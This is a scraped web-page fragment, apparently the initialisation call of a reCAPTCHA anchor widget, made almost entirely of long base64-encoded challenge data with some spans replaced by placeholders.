      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w6RywprDt33DvMK8PFc3QSo7w6QBBHZ9woMOGsO1Nm9WSyLCssKlw77DsMKBwo92w6ZGwqhlcGHDoWbCvsKkaCJvwrVTQcOIU8KCwrI3YcKPwpQgw6tWH0kBw689w58BQsOGIUDCiS3Cgh1Fw7zDh8K9wp3CnMKpw4XDuBnCu27Do8KdbsKbw7/[base64]/DksORwrHDosOGwrzDuMKmBHoCw6UUIsO7ImzDsMK6w6tnw7nCnMONJsOfwqrCgFAEwp7Cg8OEwrtCDDl1wq/[base64]/[base64]/[base64]/DgcKGMHvCosOLw4Fjw49gUMKPFMO4esKFwopWZMOUw5Itw7nDm1liUQRcOcOXw7NaHMO/bQMJKHArYsKfMMKjwp4Hw78Owql+UcOHG8KjE8OXU2/[base64]/w7IbDjTDlsO8IRh6LcKDw5gdw58NHwZuwrUOw7hqBDDDiSMvO8KfO8O5VcODwqMgw5IqwrvDjmAybG7DtVQzw71iUSlTNcOfw7PDrDARVVbCoB7CucOSO8K3w6XDmMO8aSEUC2V6Xg/[base64]/DgcOgw597wrZpPhpuOMOENg/CtQjCqMONa8OmHcKtw4TDnsOKFcODw6pBC8OqHWLCvgE0wpEGBcOfAcKiT2tEw60kN8OzCGLDjsOWDAzDuMO8P8OjVjHChE9uRxfDhCXDu2NCBsKzXV1/woDDiAfCscONwpYuw4RPwp7DgsObw6ZdNGjDpMOuwq3DjXHDusKic8Kcw5TDrkfCkWbDjsOVw4/DrxIcBMKACBTCpV/[base64]/Dhg8IYQNSwr7CpsKMXcOcaMO/ScO+w7jChDbCglXCgsOtWkgMQnfDs0p+FMO9B1poJ8KdP8KAQWckRycqUsK5w7gBwoVYw4XDn8KUEMOHwpg4w6LDjk0/w5FTVMKawoYBfyUdw54TRcOEw4JHGsKjwrXDqMKPw5cQwqIuwqcmRno0JcOLwqcWBcKBwoPDg8KMw6xDCsK4AERQwqpgSsKbw5vCsXMrwqHCs3tJwoxAw6/DlsORwpbClcKEw7LDqFZCwobCj3gJOS7ChsKIw5g7Dm0oFC3CpVHCpkpRwqBnw6jDlWN+woPCkwvCpXPCmMKlPyTDt0nCm0kOdQnCqsO3YWRxw5XDsH7DrwzDm3Nrw5LDmMOAwrTDszxmwrUIQ8OSCsOAw5/CnsK2QsKnVsORwrvDq8KxCcOnIMOMWsOvwoTChsKew4QCwpHDiSY9w788wpMUw7l5wo/DgxfCuzrDjMOLwpTCv2EJwrbDi8OyOEhPwqzDvGjCq3jDmCHDlENUwoBXw5Faw7U/P3lYPSAlEMKvWcKAwrcIw6bDsGFXcRMZw7XCjMO5KsOhUHYuwobCrMOAwoDDvsO+wpR1w73DksO3ecK9w6jCsMOmSQMqw4jCqEDCn3nCjRfCoA/CnirCgTYnD2MWwqBMwp/Do2JOwqTCgcOYwqbDpcOmwpsYwr4COMOCwoZ7A1kuw7RSOsO2woBYw64PJkMIw49bIQXCocOVFBpPwovDkgfDkMK+wq/[base64]/w4/DsUfCgsKbFcKlw7UUbcKtw7FFwostQsOHYMORRGHCpzfCjnfCi8KzTMOLwr1GVsKfw4U0Q8OpBcO5YwLCjcOxBSfDnDfDgcK1HjDChA8ywrNewo/ChsKOGynDlcK5w69mw5XCtHXDhRjCj8KSJQ4YYsK4dMOuw7fDp8KMfsOXei1ZBSsJwqrDvkfCq8Oewp3CrsOUfMK8ECrCkRZ5wqDCnsOOwqrDgsKMGDXCn3sKwpHCrsKqw4Z4ZGHCkSI2w7QiwrrDtCA/PsOAWRzDtMKKwo4jdg9AWsKSwoo4w6fCiMOTwqEqwpHDmghrw6p4LsOmWsOrw4l/w6jDnsKnwqvCvWZOBSXDulxRMsOTwqXDsz95IcOTGcKrwrrCjmRFFiTDicKgITfCgT0/ccOCw4nCmcKnY1PDulrCnsK4aMOSAnnCosOOMMOJwrjDkRpOwqvDucOEasOTcsOIwqHCnTVSRzjDjA/Cqjdxw6gvw6/ClsKSH8K3XcKUwqxKBEoowpzCkMO9wqXCjcOtwp55K15pXcKXB8O1wpV7XTVnwpdnw7XDscOEw7AUw4PDoCNew4/CuEkJwpTDicOzACXDocOww5hlw4fDkwrCqmvDkcKZw69JwrbCjVvDm8Ohw5YHDcO/VGrChcKew55dAcKHNsK/wohlw60sOcOlwoh1w78tKw3Csz4Jw7ooeSXDmjN5BVvDnDjCh2AxwqM9w67DjEFJeMO2XcK/GEbCv8OOwqnCj2ZVwpbDn8OQKsKsMMOfVwYnw7DDtcO9AsKHw5h4wpcbwoXCrA3CukwLWnMKTsO0w4UaHsODw5LCtsOZw4s+RHMXwpDDuQTCrcOiQFpXJkzCoTzDng47aQh2w7rDnE91VsK3bsOtChrCvcOSw5vDhzHDjcOcAUTDu8O/[base64]/w7M1w6jDpMOXFRXCu2fDnhwYNXjDpsO6wqXCvsO+EcKYw7Q3wqvDphQ2wpvClCRCfsKqw4bCmcKoNMKxwoUswqTDqMO5bsK3wpjCjh3Cn8OZEFJgMVZDw4TCh0bCvMK8wo0rwp7CgsK5w6DCm8K+w7F2AQIYw49VwrQuLjwmecK/[base64]/w6DCn0LDpsOcVsKSwosbB0ZxNTwrFzRVw6XDkMKiaQlzw5XDum0Yw55OFcKfw7zCgcOdw5LDtgJBZXsVLG1eF2sLw6/DnDlVAMKFw4M4w4nDpBZeSMOVEMKdQsKVwrPCq8O0WGAGfQbDhm8GGcOVI1vCqD0/wpjDpMOeVsKaw43DrXbCqsKYw7Ruw7NCE8OQw5fDksOCwrBRw5DDvcKswrzDnAvCsSfCtXbCmsKIw5fDkUfCqMO3woXCjsKiJV8ew5d4w6dKSsOeblPDjMKEfyfDhsOvLknCpzDCv8OsN8OkY2k/wpXCrncFw48HwrMwwqvCqTDDtMK4DcOlw6lCVhozDsOQAcKBIHHCtlhxw6wHWHxFw4rCm8K8XHXCpnDCmcKeAk3DusO4exVhQcKhw5bCmzEHw5jDgsKcw6HCjF83e8KzeTU/fQQLw5Y+YxxzasK3w4wXOCtoaFTChsKQw7nCh8O7w5ZQd0s4wobCsQzCoDfDv8KNwqw3HsORD1R+wp57IsKew5t9XMOmwo58wpnCvXrCpMO0K8KET8KXFMKjb8K9eMKhwqo4PFHDlkrDsFsVw5x7w5EJCXtnCsKBEsKSSsKRccK/c8OIwrTCt2nClcKYwo0TScO9HMKvwrslAsKZZsOlwrLCpicqw4IuYQrCgMKGe8KHT8OTwohjwqLCsMO3CUVLPcOEcMONI8KJcRZmMsOGw67CuxTCl8OpwrEiAcKMAl42SMO5wpLCn8OjbcO9w4BCDsODw5MnfU/DikTDh8O+wpFPRcKgw7E5MwNdwqgVUsOeF8OCw7oRRcKUEzApwrPCjcKFwqdKw53Dn8OoXEzCszHCuGcPesKPw6cwwrLCvnM8REYqNH4Yw5JbFhh3fMOaF0xECyXCi8KrJMKfwp/Di8KCw7zDkRwRMsKJwoHDh01kIMOYw79bGXjCoCJ6aG9ow7fDisOTwq3DnGjDmQhCPsK2dEoWwqzDhUJDwo7CoATCo2lCw43DsgMyERjDqGNmwrjDjWTClMO5wokjUcK0wrNEJRbDrD/Do3IDLsKzw7dqXMOvWR0XNW9zDQvClDJEOMOUIsO2wrAFM1EOwpUewrTConV8L8ORIcOxeWzDtnQfJsO/w6PCmsOuOcOaw7h6w4bDjzMWYXgRHcOIE3PCo8O4w74VPsOYwo8iCl4fw4bDpcOMwoDDmsKFSMKKw4AzWcKFwqPDgjPDu8KBE8ODw4stw7/ClSMlYRDCr8KwPnNAF8OjKT12PhHDjQfDssO6w6zDqwsyMhEuE2DCncKeSMOxSGkzwqsRAsO/w5tWO8OfH8OQwrhDJ3h/wp3CgMOvXBfDkMKgw4tQw6jDiMKpw77Dn0nDv8OjwoJaMcO4ZgLCr8Ocw6nDpjBRIsOBw71DwrnDoEZOw5bDqMO0w6/DkMO0wpsTw6TCm8OewqF3AB9RMUslaQfCojtvMDUKWQQAwrgVw657bMKYw40FZzbDmsO9QsK4wqkWwp5Tw43CpcOqOCNzc0zDklJFwpnDixJew5XCgMObZsKIBiLCqsO8aFfDkGgIdR/Du8OEw6ZsO8O1w5kGw4NAwrJzw6LCucKMeMO3woQFw6EKS8OqP8Knw6PDoMKxLk11w4zCols+b3VTZsKcSAdRwpXDowHCnyslYMKRf8KjRirCjg/Du8OJw4rDhsOPw6g5PnPCjR5kwrQ+Ug0lLcKNeG90Bk/CtBBjb2NzYlhfdGYFHRfDmFgpR8Kww4Z+w7vCt8K1JMO5w6cBw4gkamTCvsOAwpl6NyTCkh5jwpPDhMK7LcO7w5d9VcKkwr/[base64]/[base64]/Cl8OJasK8c8OZbmwfwpdmw4QUw7XDiHR7F17DnGRKYGdqw7k+EBAfwohmZADDsMKENj06Ekdqw7/CmC9Hc8Kiw7YEw6XDq8O5PTc0w4TCjX0pw70ZFk/[base64]/DpsKYXcKcw7fDsXQSwrMuwojClhbCt8Omwrdqw43DhwjDjATDsGBoXMOKOFnCtzDDsiDDrcOrw6chw4DCpsOJNHzDkzVZw4x0VMKfTRnDjhsdb0HDvcKRW3V+wql3w5RnwrAiwrdkBMKGF8OCw6Yzwpc+I8KDWcO3wpc1w5TDl1RRwoJwwo/[base64]/DnFHDpRTDjsK8wqvCoj7DoMKzZMOiw5/DlGcUNMOpwoBlaMKfAh9La8KOw5gTwrlsw5/DnVQuwrjDpitNT0R4N8O0MHUuDgLCoEd0YkxJPm1NfzPDqhrDiSPCujXCjMKSPRfDsgDCsy5yw4/DvFoVwpUHw5PDmGzDo0tWW0zCvUwFwoTDmG/DnsOWaT/DqGlIwpR3N0DCvMK3w7FSw53CuQguDCgXwp1vVsOTBWTDrsOmw6Q/QMKQB8K/w5oDwrVewpF4w63CoMKtUznCqTDCucO4bMK+w7IVw6TCvMOzw7LDkCbCh0fDoCUzJMKcwqs6woYzw6BcYcOzXsOowojDlsO+XRDCp2nDlcOnw5PCo3nCqMOlwrR8wrZTwotvwpoKWcObXV/CpsO0eFVbMcOmwrVEQAANwp4jw7HDtEUYKMOIw7N/woRqaMKWBsKSwpPDn8OnYH/CpX/CvVbDu8OOFcKGwqcZKAjCpDDCiMO1wrbDtcKEw6bDtC3Ci8OUwr7DpcO1woTCjcOiEcK1dmslFifDtsObw4nDg0F9Uk0BPcOCGEcgwo/CgmHDg8OcwqrCtMO8w6zCu0DDuiMhwqbCvBTDhBgBwrXCgsOZXMK9w4/CisOxwpo3w5ZBw7PDixwTw6xcw5RJXsKOwr7CtsOCHcKYwqvCpx/Cl8KYwpPCoMKRemfCrcOfwpk3w5haw7oew5gTw5vDglTCmcK3w4zDqsKLw7vDtcOIw4NSwqHDugPDl3sWwovDoxnCgsONWA5mVwXDnFbCoX8IMSpFwp3CsMOQwpDDtMKkc8OYPAICw6BVw6RJw4zDn8KOw7d5N8OTMF5/EsKgw6cLw7AJWClOw7cjesOdw7EFwp7ChMOxw44pwr3CscOXSsOIccK+dMKDw53DlMO0wqFnbwEDe1c4HMKAw5vDk8KFwqLCncOfw5BtwowRCUwCTjXCknlqw4QrG8Ocwp/CggjDuMKVWAPCrcKYwq3Ci8KkBcORwqHDg8Opw6jClGLCok4Uwo/Ct8O4wqYVw4sWw67DrMKWw6oiZcKmLcOwdsK9w4vDglAEX1kKw6rCrBYlwpzCqsOQw4VjL8O9w7hTw5TCrMK9wphLwoAWOBlGDcK3w7Jdwos9WUvDscKgJ0hhwqpLOFDDiMKaw4pXUcOcwoDCjzFjwptdw4/[base64]/[base64]/wrDDk2bDiMO+EQXDs8KaC0kBwrnDjzvDjhrDiHU2w4AwwqoOwrJVwpTCl1nCjCnCk1N9w79jwrsRw4vChMOIwrfDgsOEQ0/[base64]/DpF4XPcOsFMK6OcKQwpEgw5rDo1TChQ14w4BqY0LCnnp6YAnCpcOAw5lawpQWHcONU8KFw7XCs8KNcUjCtsOzVMONAws8TsKUWWYjRMOwwqwqwobDnQTDkUbDtxJuMXwNa8KIwpbCsMKRSmbDkMOxFMOiEcO9woLDmTMobHNnwr/DncOCw4tCwrfDoGTCkFXDplcww7PChl/Dr0fCg20/[base64]/DpBUiwozDowHClyU3ZVtJcFwJwrl8XMOmwp1tw74twrDDqRHCuG1gX3Raw4HDkcKIIRsOwrzDl8KVw5LCncOoKR/Cn8K9ahDCuzTChgXDrcOgw5jDqitnwoE4aj99NcK9O0DDo1geX1LDn8KowqvDjsKlcjTDkcO/w6QwOMKXw5LCqsOqw6vCg8KnccKswocFwrVMwo3ClcKmwpzDpcKXwq7Dp8K4wpvCgE5rDxnDkcONR8KyAWxowotlw6XCm8KIw6bDjjzCh8K4wrXDmQBHcU0QLmPCvk3Cn8Ohw4BiwroYA8KPwq7CksOew4J/w4p6w4M8woJ0wqZoJ8OVKsKBUMO7fcKdw6U1PsKZdsOIw7jDqhXCkcOWUCrCrsOow4F0woVlfRdSVHfDo2tRwovCg8OnU2YCwrDCtBbDtiUzcsK6U1pFTzscM8O0e0d9YMOaNcOVSULDmMKPWH/DjcKSwqldZ3vCusKjwrbDrEDDiHvCvlhow73DpsKIMsOZQ8KqRx7DmcKKYsOhwpvCsCzDvz9owrTCn8K4w6XCoTDDjFjDvcKDN8ODGRF1L8KZwpbDl8OFwoFqw5/DvcODJcOMwrR0wqogXRnCk8K1w7o3cT1Nwp0BPAjCpX3ChljCmEpSwqEqDcKKwqvDuElOwptkanbDiSLDhMO8FXEgw6YBdcOywpgebMOCw5UOHg7Cp07DjzZFwpvDjsO9w6cOw5FeEyXDl8KAw5fDkRcnw5TCvSHDnMO2endBw5t/B8Omw5ReB8OnUsKtQcKBwrfCtsKnwrYrMcKyw7t0AUvDiCkBHijDuVxyOMKKBsOaZR85wpIEwqnDvsOlGMO/[base64]/DnQ/ClSs4esOtWcK7w4shPks4IMOmwp7CjxoNAcKbw4liJMKNF8OIw40mw6Z6w7c2w6nDrRfCvcOtasORTsOUXHzDssK7wrBAXVXDnn5sw5JKw4zDpVwRw7YySkpaZXLCiC0dAsK8JMKkwrd+EMO8wqDCnsKbwqZ2LVXCrcKWw6/CjsKVZ8KdWD18F0UYwoY/wqcxw4l0wp7CoD/Cm8OMw7VzwqUnM8O5Fl7CkjtOw6nDn8OswqzDkijCs0c2SMKbRsOTDMOPYcKxO2/CsVQzIW0jJ1/[base64]/[base64]/CijtcwqJIMMOUw7MDK0/Dhj4XMldDw7MswosUZsORaGN+dMOld0jCknQzSMKFw402w5bDrMOIeMKawrTCgMKRwo01Xx/CrsKGwobCiErCkE9bwqo4w6hUw7rDomjChMO0BMK5w4JDFsK7TcKZwqt6NcOSw6wBw57DosK7wqrCk3XCpERMW8OVw5hrCD7CksKzCsKQUsOgeT8fAXrCu8O0dSYxJsO6GMOKw4hSb2XDtFVXCn5cwplEwqYXQcKkWcOmw6/DswfCpGNzQlbDvSfDrMKUKMKfWE0yw6QkLj/CpkJKwpsww7vDi8K5MkDCkW3Dg8KZZsK3YsOOw4AGW8OcHcKpKm/Cv3gBKcOtwpHCinAnw6/DosOJMsK2CcKnDHBdw7R5w61qwpcaIDBbWk7CuBnCv8OkEB0cw5zCt8Olwr3ClA93w4k2wpXDjg3DkCQIwrHCo8ONK8K+EcKDw6FAJcKdwpIVwprCjMKmcxofJ8OrA8Kyw6vDqVkiwpEdwrLCqXHDrnpHdMKZw5ARwoAcAXfDncOCTxnDimJSO8KYAlPCuU/CrUTChANQasOfdcKBw63CpcKiwofDjcKGfsKpw5fCk03Dl2/DqDtbwrE6w4VzwpIrEMKgw4TCjcOJEcKow7jCoRTDs8O1VcKBw47Cs8ORw6PChMKBw69pwp4zw4dmRSnCvg/DlGkSbcKgesK9S8KBw4/DmwJow5BWezTCjBYjw6cYAirDisKGwpzDjcOCwo7CmS99w7/Co8OhF8OTw7d0w7MsEcKTw7doNsKDwoXDpmLCv8K/w73CvA0eEMKQwoROEHLDvMKuDF7DpsO/GR9bYDnDl3HCj1Y6w6o8KsOaa8OiwqTCtcKSOhbCp8Opw5HDrsKEw7VIw79jXMKdwrfCoMK9w4XChXnCg8OaeApXY2LDmsOGwrI7DzUWwqHDoR92QsOww7YQQMKZRUjCpW3CmmjDhmw7CTfCvcK2wr9WJMOKHC/CqcKcOFtrwrrDnMKuwq7DhG3DpXVBw481VsOjF8OCaxshwofCsS3DhcODD2LDgjBFwonDjcO9wr4mF8K/R1jDisOpYm7DqzRiZ8O5DsKlwqDDocKefsKgOMOkDVpIwq/[base64]/wqnCgcKCw5Ahw5c3YcO2KjFYw6RCQ8Oxw4lNwpkZwr3DgcKbwrLCpA/[base64]/DgmLCvF1Qwq8kPsKkRcO6w7tGTFUDbsOtwqNyAMKecAHDo3jDoj0ECSgzXsKBw7oiW8Ouw6YUwrlLwqbCsX1Qw51IXB7CksO2L8O3WyPDhhFUWXnDtHbCpsOxfcOVYHwoFm3Dq8K/w5DDtn7CmWUTwprDpnzCocKTw4vCqMOQNMKAwpvDisO/UVE/O8KIwoHDv2VWwqjDqVPDncOiD1bDig5vS1ptw57CvlXCk8Okwq/[base64]/DrkvCkcO5SMOGwo5oworCosKqwonDpzMOBcOoNEHDnFbDlVrDmXHDnlR6wpk3FsOuw7DCmMKww7kUTE/DpEheEAXDk8OaUMOBSzVjwogRVcOVKMO9wpjCiMOkKiDDjsKmwqvDnBFlwqHCjcOrPsOhUsOsMD/CoMOzQsORUy4ew6k6wrLClMO3DcOLIcKHwq/CqyDDgX8jw6DDkDrDvSZCwrbDuhcAw5R/ckADw5ovw6tJAGvDhzXCmMKiw7bCgE3DrsKiFMOqG25tOcKjBMO0wrLDg33Cg8OsGMKpDj3CncKgwpjDrsKzUCLCj8OmJ8KAwrxYwqPCqcODwpXCqcO/YivCnnvCnMKvw4o3wq3CnMKMZxglDHlIwozCr24bMgjCqEJuwpnDgcKPw6w/LcOyw54cwrZ3woAFaXLCiMKIwqt6bcK7w5MVX8OYwp5YwovClgh1O8KZw7jDjMKOw5ZAw6DCvBDDslVdKxgIA27DhMK7wpZjZUAXw7/Dm8KWw7HCpmrCh8OnRVA8wrTDvFAvGMOuworDl8OHMcOeKMOEw4LDm3VYNVvDoDTDj8O/wp7DuVXClMOPCh3CtMKtw5Z0XU3DjkzDrR/DkhDCjRcsw7HDo2xxfhk4FcK3ciVCUgDCmsORWlY0aMO5OsOdwrwqw65HdsKFRH9pwrHCv8KQbEzDn8KpcsKVw4Zrw6AXWB8EwpPCtDbCoShMw5xNw4oiK8OwwpFBZjbCvcKebEoQwobDtsKFw5vDiMOFwoLDj3/DmzrCv1fDvUrDjMKvVHTCn2ozBMKCw511w7fCjErDmcO1H1rDoxvDh8OEW8O0I8OfwoPCjkMNw6Q+wokNBsK3wrYLwrHDpjbCnMK1EEzClwk0V8OXEXnDiTw+GWZJbsKbworCisOhw7V/KlXCvMKpXj9Lw4A/[base64]/CgQhSw5rCo8O/woc/wpbCi8O9w4jCmMOHGkvCinHCuCTDicK9w7x/acKFesKmwpp9GzzCqnTCl1AdwpJ/MRbCtcKlw6bDtTwJGgYewrJjwqAgw5pBNC/DjH/[base64]/JsOew60xegoNeTrDnl/CiSxdw7DCvUfDuMO3JGd2UcKVwqTDhn7CjQU7OQnDj8Ozw4wnwr1THsKBw5vDjMKlwo3DpMOAwrTCmsKPIsKbwrvCuCbCvMKlwpYlWsKYA311wrzClMOdw4nCqgHDgW9+wr/DoQADw7sZw6zCv8O6JirDgMOhw5pwwqPCrTAMazXCj0nDv8KHwqjCrcKRHsKcw4JCIsOTw7LCicO6bgXDqHDDrklQw4vCgFDClMK4WTFFd2nCt8OwfsKsVADClAHCpsOPwqFSwr3Ctg3DpDVOw6/Du2HCsTbDh8OUdcKRwpfCgGgYIEzDoWkHCMKcS8OibnQIK2bDums9YEvCjD4mw7Fwwo/[base64]/CiEPDvcKYS8Kawo0WwoXChcKiO8OfWMK8w5x5YmrCrEFWJcKvcsOqQcO6wrAwETDCv8K9T8Ouw5LCosOwwr8VCTdmw6/CtMKJecOXwqcvP1bDnwPCmMODTsOxAD4Jw6bDv8O3w6o+QcKCwoNDLMOYw4JMJMKgw5xHSsK9fgwowq9qwpTCmMKAwqzCtcKsccO7wr7ChBV1w5vCkXjCk8KWYsKtDcKawokXIsKlAcOOw50TScOyw5TDscK/SW4uw7ZYLcOAwo8Dw7FmwrDDtQ7CoS3CvMKrwpXCl8OUwo/ChDrDicKMw7nCqcOiUMO7Q1gNKVN1Gm7Dkh4Fw4fCr2DCiMOCZhMjRsKRFCDCqhfCm0HDj8OfPMKbLAnDpMKqZj/Co8OsHMOTOk/CkQXDhiTDpk5/fsKfw7Zyw77CocOqw47CvHvDtn9GPRFIB29GWcK+Hx0jw7nDtcKVPSYUAsOqDjhEwqfDgsOAwqBhw5rDhSHCqz7CgsOULCfDp0QCP1ZJO3hqw4QWw7zCs3jDo8OJwo/CuncpwpjCpGcnw4HCkHoHCF/Cr17DusO+w6Agw7zDrcOvw6HDmcOIw49XbncOMMKcZmE6w6LDgcKVasO/N8KNI8K1w63ChhMHOsKkXcOVwrdqw6LDuivDjyLDhsK4w5jDm1UDGcKnNxlDBQ3CocOjwpUwwo7CmsKNKHrCkSk4ZMO0wqdOwrwRwpFnwo3Dn8OCbkzDr8O/wp/CmHbCocKabcOpwrRtw5jDplTCt8KPLMKURFUaSsKdworChFFPXMKwO8OKwrxJVMO3Jh44McOvK8KFw4/DmDJNMl1Sw7DDhsKnZGHCrMKRw6TCpTHClUHDojbCmz0ywrzClcKaw6/[base64]/UMK9wpk7wrvDlsKQw4/DgzTCssOodsKiSDFoRw/[base64]/[base64]/w7sQwrjDu8OmSzV3CMKVFC3CiUXDtMOSKMKGAyLCv8OdwpDDuAXDoMKzVkQBw59GHgDCvURCwqN6YcODwrt+EsOTZRPCrzt+wpcsw6bDv0Esw51gCMOjCQvClhDCoEAOJU5ywrJBwoLCsW1Swplfw4tNQjfCjMOxHMOBwr/CsVIKRz9vNzPDvMOJw5DDq8Kew7NyQMODdHNVwrnDjRNUw4HDtMK5OQrDtMKSwq4CJxnCjTJbwrIGwrrChHISfcO5MXxlwqkyIMKDw7Ijw5xtBsOtV8Ocw75yAgnDv0bCisKLNMK1GcKDKcKAw7DCqMK3w5oQw7/DtGYnw6vDiDPClTNNw4k/[base64]/DmXgAw7/Ch8Kewrs+w4/DiwMzw6jCpGHCgMOXwq8Iw4kmb8O2Ax1nwpLDnRvCjVbDqlPDmXDCv8KnAEhZw60uw5/[base64]/CmsK0wpPCusKAwrXCtXXDncKXO8K7bVzDucORwqvCtsOhw5LChcO8w6wkRcKqwptBHSAIwqIkwrIgFsO5wq7Ds13CjMKzw7LCs8OFSmJJwpYuwqzCs8Kvw74sF8KhQm/DrsOjw6PCi8OAworDlBLDnAfDpsOvw4/DqsKQwqgqwq1mFMOMwpcpwqIIRsO/wpwLRcKOw5VJesOBwp1jw6VKw67CkxjDlAvCvWrDqMOiC8KYw4d0woTDq8O2K8OiAzInNcKyBQt2dcOiBcKeU8KtNMOSwoTDiXDDlsKQwoTCtyLDvhZqdDjCg3Eaw6tZw5E6woDCrC/Dqh3DnsKmH8O2wrN3wpnDsMKnw7vDimJYTMK/OsKHw5LDqcOiOzFjIVXCo1siwqrDgkl8w7/CoUrCkHFzw7wrB2DDicOuw54Aw6DDr29JJ8KEDMKvJsKgVyFQFMKnXsOkw4ordjnDjGjCucKuaUp3Gy9IwqQdB8KTwqM+wp3CqnlYwrHDtinDrMKPw5DCug/CjyDDiV0iwqrDsQ9xQsOQewHDlB7DtcOdw5MCGzMOw4AwPcKLWMKNCVwnHjXCp3fCpsKqBsOoLsO0VlHCpsK0b8OzNEHCiA/Cg8OJMMKNwrrCsyJVZ0Y5wr7DvcO5w5PDjsOjwoXCusKSRHh8w7TDgCPDqMOBwrNyFnjDssKUfg1hwqXDjMOgw60Mw4TCg28Aw5IKwqJKaFrDhQUOw5jChcOsTcKGw6ZYHCN2P1/Dl8K+CXHCgsO5B1pzwoLCqTpmw43DnsOsbcOTw7fCk8OYaiM2GMOhwpMff8OxNQQZPcKfw4vCq8OrwrbCj8KYNMOBwqkSNMOhw4zDj0jCtsKlaHrDrTgzwp1wwpXCuMOowo5SY0PCqMOSIjAtHnh8w4fDtHBsw5/CtcK2VMObJi9cw6YjM8KUw53ChcOuwozCh8OmZFl6DRFjOHUywqvDuH9gVMOVwoIpwppifsKnF8K9JMKlw5XDnMKEBcOMwrfCvMKkw6A/w4Ufw4oxQ8KLPzwpwp7DtcOQwqDCucOiwoDDs1XCm2rDksOhwq5FwojCs8KmTcKcwqpSf8O9w57CkTM2XcKiwokKw5cBwobDocKPwqF8GcKLVMKjwqfDuSrCjWfDuVFSZS8PN3PCvsKSMsO4K2FRPmjDh3d5ES4Gw68bIU/DpABNJgvCqCBdwqdcwrx9NcOsacO4wqfDg8ORGsKaw4cFSQo3XcOMwrHCq8Kzw7xaw44gw5TDjcKvbsOMwqEocsKOwrMHw6zChMOcwolMG8KCNMO9fsK6woZfw7Fzw6haw7PDlBYvw67DpcKhw5BbNcK8HS/CpcKwczzCqnDCl8Otw4/DvCVyw67Cm8ODEcOrP8OKw5EJGlAiwqjCgsO7wp4nXUrDgsK+wr/CsE4Kw5TDkcOVR1TDvcO5CG7CtsOSLxXCs0w/wrvClDjDmkFrwrw4WMOhdmZXwqrCl8ORw6vDjcKOwq/DhWpKPcKkw7HCrcK7G2F+w6DDhEthw6TDoHJgw5rDlsOaLW7DrUDCicOTB2l0w5TCkcOPw7wxwrnDmMOQwqhawq3CksOdDWJXKyxdMcKDw5vDmXl2w5wyBnPDtMOWOcKgPsOCAgw2wrzCihtOwpTDkjvDvcOJwq48OcOSw79/dcKVMsKXw6NXwp3CkMKtQD/CsMKtw4vDksO0wrzCt8KuXx07wqMqSlDCqcKvwo/[base64]/w5/CtDvCkG/DuHLCklLCl8OyacK5T8OtEMO/CMKTCmozw6EVwow0b8KwOsOeKgkNwrbCj8K9wo7Dsilqw49Bw6XDq8KwwroEYMOYw6XChhTCvUbDssKyw4opYsOSwqguw5TDg8OHwpjChgXDoTdYDsKDwoF/EsObS8KFTmh3XjYgw77Dp8KVEnkuVcK4wpUiw5Q5wpE2ExhwbjcmHsKVdMOhwo7Dt8KewrnCuUfDgsOdF8KFXsKkW8KPwp3DhMKew5LCiSnDkw5hPk1AYl/Ci8KYYcKgH8OWOcOjwr0wLzgCU2nCnjHCuFdRwrHDvX55WMKAwrHDksKJwqpuw4E3wo/[base64]/wrINw4JwSBlJalLDp0bDmsOqWDRtw6ErGRTDuFICR8K5O8OPw7HCgA7Co8KxworCo8OFY8OqaifCmG1Dw57DmkPDl8OUw5wxwqXDscKhMCrDiRFwwqrDlD96UEPDtMO4wqU6w5vDljRjJMKVw4ZVwrLDmsKMw6/DtnMqw4XCrsKywoAlwrR6IMOsw7bCpcKOP8OXCMKYwrDCucKew5Fpw5zCj8Kpw7l3XcKQQcOgDcOpwqjCh0zCucO7MmbDsELCtEw9wqnCvsKIA8OAwqU9wog0H0Q8wp0bF8K+wpYMf0cKwpkywpvDsFzCjcK7SmwQw7/CkTYsDcKywqTDksO0wrvCuljDgMKXWzpvwrHDiWJTIcOtw4Bqwo/CuMKiw5lZw6FXwrHCl1JlSD3Ct8O8IAkXw5PCisKUfEZUwo3DrzXCigJdb1TCkik3IhXCpTTChTdMPkzCkcO/w7rDgRXCqEhUKMO+wpkUNsObw5lzwoTCtsOmGjdFwpjCt0nCogTDqm/[base64]/DkQnDuWosB8OUMTPDvsO5wpvCnClPwo3DmyhTBMONemcYA0TCgsO8w6VRXzDCj8OtwpDCpsO4w4gXwrbCvMOUw7PDkHPCs8Kiw7HDhz/Ch8K0w6rDmMKAHUHDqcKxFsODwpU9R8KyX8OaE8KJHEkIwrA1cMOwD2XCnEPDqUbCocOyTALChHzCi8OKwo7DokXDh8OFwooUO1I9wq95w6kzwqLCucKBccKXKcKZIT3CkcKCQMOZUTFnwpDDosKTwqXDo8KVw7/CmcKqw5tIwr3CqsOXcMK0KcOsw7RDwqw7wqgEEUPDlMOhRcOMwo0vw41swqM9C29kw7VewqlYFMOdCH1gwqrDucObw6nDvcK3Qz/DuCfDgC/DhnvCn8KEP8OSERPDlMKVWsKswq1PDgDCnkTDrhvDti4BwpXCmg8zwo3CssKOwqVSwrhLAl3Ds8KawroiBGonccK7wqzDjcKBKMOpRsKzwocOMcORw47Cq8K7DAV/w7XCryQSRRNhwrvCnMOKFcONLRnCkF15woJXZF7CpcOgw7F4eDBhAcOpwpVMVcKKMMKdwqlow5wGXDjCnVJ1wqjCqcK0b2E6w6AYwqEsQsOhw7PCiVXDisOAYsO/[base64]/[base64]/w5U6WMO+Uy53JX/CnHfDocOvwpfDo1t1w6jCq2HDu8K6Em3Co8KmK8Olw7ETBFvCi1MjZVfDn8KjZsO7woACwo1wJTFcw7/[base64]/w5w4LMKGF09QTcKRwp80OcO0EcOfwozCmcOFw4nDrClsMMK2b8KeD0TCunZpw5oCw5NcHcOqwqTCjVnCmH5kFsKmccKkw7slCEQYHgUEVMK8wq/DnifCkMKMwqXCnwgrGSl1ZTl4wr8vw7TDhntRwrPDojDChmjDoMOgDMKkScK/wqB6Pn/[base64]/[base64]/DuFLCg2fDuwTDtzHCn8O5HsKcTcKzw7rDkn8Qbl7CpcKQwpBJw6NXUQjCthAdCAxRw69eAVlnw748wqbDrMKGwpRATMKswr1P